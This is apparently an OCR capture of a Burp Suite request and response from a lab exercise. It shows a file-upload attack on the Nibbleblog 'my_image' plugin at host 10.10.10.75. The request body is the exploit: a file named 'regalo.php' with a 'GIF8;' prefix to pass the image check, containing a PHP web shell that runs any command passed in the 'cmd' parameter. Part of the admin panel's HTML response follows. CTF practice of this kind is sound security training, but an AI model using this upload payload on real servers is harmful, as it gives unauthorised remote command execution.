 Request
Pretty Raw Hex
\n
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
8 Content-Type: image/gif; boundary=---------------------------169569810276713940440735683​60
9 Content-Length: 1215
10 Origin: http://10.10.10.75
11 Connection: close
12 Cookie: PHPSESSID=4ss1f9e7ngb368u0isk71r3o85
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------16956981027671394044073568360
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------16956981027671394044073568360
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------16956981027671394044073568360
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------16956981027671394044073568360
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------16956981027671394044073568360
32 Content-Disposition: form-data; name="image"; filename="regalo.php"
33 Content-Type: application/x-php
34
35 GIF8;
36
37 <?php
38 echo passthru($_GET['cmd']);
39 ?>
Response
Pretty Raw Hex Render
\n
41 <div id="container">
42
43 <!-- MAIN -->
44 <div id="main">
45
46 <div id="main_left">
47 <a href="/nibbleblog/admin.php?controller=post&amp;action=new_simple" class="
sidelink">
<span class="icon icon-publish">
</span>
Publish
</a>
<a href="/nibbleblog/admin.php?controller=comments&amp;action=list" class="sidelink
">
<span class="icon icon-comment-alt">
</span>
Comments
</a>
<a href="/nibbleblog/admin.php?controller=post&amp;action=list" class="sidelink">
<span class="icon icon-folder">
</span>
Manage
</a>
<a href="/nibbleblog/admin.php?controller=settings&amp;action=general" class="
sidelink">
<span class="icon icon-cog">
</span>
Settings
</a>
<a href="/nibbleblog/admin.php?controller=settings&amp;action=themes" class="
sidelink">
<span class="icon icon-image">
</span>
Themes
</a>
<a href="/nibbleblog/admin.php?controller=plugins&amp;action=list" class="sidelink
selected">
<span class="icon icon-folder">
</span>
Plugins
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 31
Request cookies 1
Request headers 12
Response headers 9